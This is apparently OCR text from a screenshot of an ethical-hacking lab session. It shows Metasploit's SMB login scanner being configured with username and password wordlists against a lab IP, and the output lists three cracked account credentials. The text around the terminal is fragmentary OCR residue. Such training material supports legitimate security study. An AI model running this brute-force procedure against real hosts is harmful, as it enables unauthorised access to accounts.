 w
L
IN
IN
w
Ir
E
B
Ir
w
B
A
R
S
C
P
R
Z
G
S
ine.attackdefensecloudlabs.com/overlay/8595cfc9849cd5eace6cdf942f88e534db240bafe217a7cc6441abfd4...
3
ImgBB — Upload I...
file:///C:/Users/Top...
(47) [CEH] - Ethical...
Gmail
YouTube
Maps
a1707 core specs -...
Student info - Goo...
All Bookmarks
LXTerminal
File Edit Tabs Help
no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/common_user
s.txt no File containing usernames, one per line
VERBOSE true
yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-fram
ework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-fram
ework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.4.25.203
RHOSTS => 10.4.25.203
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run
[+] 10.4.25.203:445 - 10.4.25.203:445 - Success: '.\sysadmin:samantha'
[+] 10.4.25.203:445 - 10.4.25.203:445 - Success: '.\demo:victoria'
[+] 10.4.25.203:445 - 10.4.25.203:445 - Success: '.\auditor:elizabeth'
/root/Desktop/target
earch Help
10.4.25.203
Root Instance
1968 Lines: 2 Sel. Chars: 0 Words:
/root/Desktop/target
LXTerminal
1 2 3 4 20:34